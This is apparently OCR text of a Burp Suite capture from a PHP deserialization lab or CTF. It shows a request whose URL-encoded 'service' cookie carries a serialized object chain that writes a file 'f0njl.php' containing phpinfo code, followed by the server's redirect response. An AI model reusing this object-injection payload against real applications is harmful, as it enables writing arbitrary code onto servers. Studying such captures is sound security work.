 Request
Pretty Raw Hex
\n
1 GET /src/index.php HTTP/1.1
2 Host: fjl:8081
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36 Edg/110.0.1587.49
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
0 Cookie: service=
O%3A5%3A%22Hello%22%3A2%3A%7Bs%3A13%3A%22%00Hello%00secret%22%
3BN%3Bs%3A13%3A%22%00Hello%00source%22%3BO%3A5%3A%22close%22%3
A2%3A%7Bs%3A15%3A%22%00close%00filename%22%3Bs%3A9%3A%22f0njl.
php%22%3Bs%3A11%3A%22%00close%00data%22%3Bs%3A18%3A%22%3C%3Fph
p+phpinfo%28%29%3B%3F%3E%22%3B%7D%7D
1 Connection: close
2
3
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sun, 19 Feb 2023 13:47:39 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=9puh8ilnbmfu5uuj34fdi8eaml; path
9 location: login.php?action=login
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12 Content-Length: 2
13
14
15